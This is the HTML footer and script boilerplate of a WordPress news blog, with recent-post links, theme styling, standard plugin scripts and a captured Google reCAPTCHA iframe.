</div><div id="blogus_featured_latest_news-1" class="col-md-4 rotateInDownLeft animated bs-widget widget_blogus_featured_latest_news"><div class="bs-widget-title"><h2 class="title">Latest Posts</h2></div>		<div class="bs-recent-blog-post">
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://weeklymagazine.co.uk/3137/ct3309361/">ct3309361: How It Works and Why It Matters in 2026</a></h5>
					<div class="bs-blog-meta">
						        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2026/01/"><time datetime="">January 19, 2026</time></a>
        </span>
    					</div>
				</div>
								<div class="img-small-post back-img hlgr right ">
					<a href="https://weeklymagazine.co.uk/3137/ct3309361/" class="post-thumbnail"> 
						<img width="1280" height="800" src="https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983.jpg" class="img-fluid wp-post-image" alt="ct3309361" decoding="async" loading="lazy" srcset="https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983.jpg 1280w, https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983-300x188.jpg 300w, https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983-1024x640.jpg 1024w, https://weeklymagazine.co.uk/wp-content/uploads/2026/01/Logopit_1768857276983-768x480.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="ct3309361: How It Works and Why It Matters in 2026 8">					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://weeklymagazine.co.uk/3131/glaadvoice-com/">glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform</a></h5>
					<div class="bs-blog-meta">
						        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/12/"><time datetime="">December 19, 2025</time></a>
        </span>
    					</div>
				</div>
								<div class="img-small-post back-img hlgr right ">
					<a href="https://weeklymagazine.co.uk/3131/glaadvoice-com/" class="post-thumbnail"> 
						<img width="1280" height="800" src="https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522.jpg" class="img-fluid wp-post-image" alt="glaadvoice com" decoding="async" loading="lazy" srcset="https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522.jpg 1280w, https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522-300x188.jpg 300w, https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522-1024x640.jpg 1024w, https://weeklymagazine.co.uk/wp-content/uploads/2025/12/Logopit_1766141925522-768x480.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="glaadvoice com: Everything You Need to Know About This LGBTQ+ News Platform 9">					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/">3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications</a></h5>
					<div class="bs-blog-meta">
						        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/10/"><time datetime="">October 11, 2025</time></a>
        </span>
    					</div>
				</div>
								<div class="img-small-post back-img hlgr right ">
					<a href="https://weeklymagazine.co.uk/3123/3nh-ns800-spectrophotometer-review-features-benefits-and-industry-applications/" class="post-thumbnail"> 
						<img width="842" height="914" src="https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs.jpg" class="img-fluid wp-post-image" alt="Screenshot 20251012 014013 Docs" decoding="async" loading="lazy" srcset="https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs.jpg 842w, https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs-276x300.jpg 276w, https://weeklymagazine.co.uk/wp-content/uploads/2025/10/Screenshot_20251012-014013_Docs-768x834.jpg 768w" sizes="auto, (max-width: 842px) 100vw, 842px" title="3nh NS800 Spectrophotometer Review: Features, Benefits, and Industry Applications 10">					</a>
				</div>
								
			</div>
					<div class="small-post">
				<div class="small-post-content">
					<h5 class="title"><a href="https://weeklymagazine.co.uk/3117/dgmnews-com/">Breaking Stories You Can’t Miss on DGMNews.com</a></h5>
					<div class="bs-blog-meta">
						        <span class="bs-blog-date">
            <a href="https://weeklymagazine.co.uk/date/2025/09/"><time datetime="">September 16, 2025</time></a>
        </span>
    					</div>
				</div>
								
			</div>
				</div>	
		</div><div id="block-10" class="col-md-4 rotateInDownLeft animated bs-widget widget_block">
<div class="wp-block-cover rounded-3"><span aria-hidden="true" class="wp-block-cover__background has-black-background-color has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-261" alt="" src="https://demos.themeansar.com/blogus/blogier/wp-content/uploads/2024/01/blog-07.webp" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center has-white-color has-text-color has-link-color wp-elements-8cc042655a8805e479ac69078794fcde" style="font-size:28px">Feed the algorithm. Can we parallel paths are we in agreeance?</h4>
</div></div>
</div>          </div>
            <!--/row-->
        </div>
        <!--/container-->
      </div>
                <!--Start bs-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://weeklymagazine.co.uk/" rel="home">Weekly Magazine</a></p>
                <p class="site-description-footer"></p>
              </div>
            </div>
          </div>
          <!--col-md-6-->
          <div class="col-md-6 footer-social">
                <ul class="bs-social justify-content-center justify-content-md-end">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
            </div>
          <!--/col-md-6-->
        </div>
        <!--/row-->
      </div>
        <!--/container-->
    </div>
    <!--End bs-footer-widget-area-->
            <div class="bs-footer-copyright">
                <div class="bs-footer-overlay-copyright">
          <div class="container">
              <div class="row">
                                  <div class="col-md-6 text-left text-xs">
                    <p class="mb-0">
                    <span class="copyright-text">Copyright &copy; All rights reserved</span>
                      <span class="sep"> | </span>
                      <a href="https://themeansar.com/free-themes/blogus/" target="_blank">Blogus</a> by <a href="https://themeansar.com" target="_blank">Themeansar</a>.                       </a>
                      </p>
                  </div>
                  <div class="col-md-6 text-right text-xs">
                    <ul id="menu-foter-menu" class="info-right"><li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1757"><a class="nav-link" title="Home" href="https://weeklymagazine.co.uk/">Home</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a class="nav-link" title="Contact Us" href="https://weeklymagazine.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a class="nav-link" title="Write For Us – Weeklymagazine.co.uk" href="https://weeklymagazine.co.uk/write-for-us-weeklymagazine-co-uk/">Write For Us – Weeklymagazine.co.uk</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a class="nav-link" title="Privacy Policy" href="https://weeklymagazine.co.uk/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a class="nav-link" title="Disclaimer" href="https://weeklymagazine.co.uk/disclaimer/">Disclaimer</a></li>
</ul>                  </div>
                                  </div>
              </div>
          </div>
      </div> 
            </div>
      </div>
      <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  <!--Scroll To Top-->
            <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
      <!--/Scroll To Top-->
  <!-- Modal -->
          <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
        <div class="modal-dialog  modal-lg modal-dialog-centered">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
            </div>
            <div class="modal-body">
              <form role="search" method="get" class="search-form" action="https://weeklymagazine.co.uk/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
          </div>
        </div>
      </div>
                           
  <!-- /Modal -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogier\/*","\/wp-content\/themes\/blogus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div class="blogeir-background-wrapper">
		<div class="squares">
			<span class="square"></span>
			<span class="square"></span>
			<span class="square"></span>
			<span class="square"></span>
			<span class="square"></span>
		</div>
		<div class="circles">
			<span class="circle"></span>
			<span class="circle"></span>
			<span class="circle"></span>
			<span class="circle"></span>
			<span class="circle"></span>
		</div>
		<div class="triangles">
			<span class="triangle"></span>
			<span class="triangle"></span>
			<span class="triangle"></span>
			<span class="triangle"></span>
			<span class="triangle"></span>
		</div>
	</div>
	    <style>
        footer .footer-logo img{
            width: 190px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.bs .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright .bs-footer-overlay-copyright{
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-elements-304050a27b331b6573f425aebca13390 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}.wp-container-core-social-links-is-layout-7e5fce0a{justify-content:flex-start;}.wp-elements-8cc042655a8805e479ac69078794fcde a:where(:not(.wp-element-button)){color:var(--wp--preset--color--white);}
</style>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.74" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.74-1748261148" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/custom.js?ver=6.8.3" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://weeklymagazine.co.uk/wp-content/themes/blogus/js/dark.js?ver=6.8.3" id="blogus-dark-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 08:53:45 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WslGrnAUjbJGfOtXapt9Xw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985629501');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>